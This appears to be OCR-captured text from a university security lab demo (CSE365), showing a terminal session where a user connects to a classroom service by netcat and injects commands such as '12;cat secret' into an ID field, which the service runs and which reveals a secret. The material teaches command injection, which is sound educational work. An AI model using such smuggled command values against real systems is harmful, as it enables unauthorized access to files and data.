 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
PowerPoint Slide Show - [
⌥⌘7 tiffanyb@ip-172-31-20-128: ~/softwaresecurity-4/commandline
46 GB
void print_menu(){
for (int i = 0; i < 2; i++)
⌥⌘8 nc
46 GB
Last login: Tue Apr 12 09:36:01 on ttys012
tiffanyb@congtou-3 components % nc 18.214.132.192 9000
Welcome to CSE365 In-class Lab !
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 123; cat secret
id: 123; cat secre
command: cat records/123; cat secre
You got it!
1. Check Participation
2. Exit
Please select from menu: Wrong menu selection
1. Check Participation
2. Exit
Please select from menu: 1
Your ASUID: 12;cat secret
tiffany's secret
id: 12;cat secret
command: cat records/12;cat secret
You got it!
1. Check Participation
2. Exit
Please select from menu:
36,9 57%
DEMO
× nc 18.214.132.192 9000
× code: see screen
Tiffany Bao
Kristoffer Nikko Jarme
Shubhay Dharnidharka
Aidan Simkins
Kevin Harioka
Ryan Gore